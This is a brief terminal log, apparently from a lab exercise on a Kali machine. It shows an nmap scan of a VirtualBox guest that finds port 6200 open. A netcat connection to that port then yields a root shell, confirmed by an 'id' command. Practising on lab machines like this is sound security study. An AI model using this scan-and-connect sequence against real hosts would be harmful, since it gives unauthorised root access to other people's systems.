 Nmap done: 1 IP address (1 host up) scanned in 0.36 seconds
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sS 192.168.56.102 -p6200
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-20 08:26 EST
Nmap scan report for 192.168.56.102
Host is up (0.0013s latency).
PORT     STATE SERVICE
6200/tcp open  lm-x
MAC Address: 08:00:27:EA:A0:05 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.30 seconds
┌──(kali㉿kali)-[~]
└─$ netcat 192.168.56.102 6200
id
uid=0(root) gid=0(root)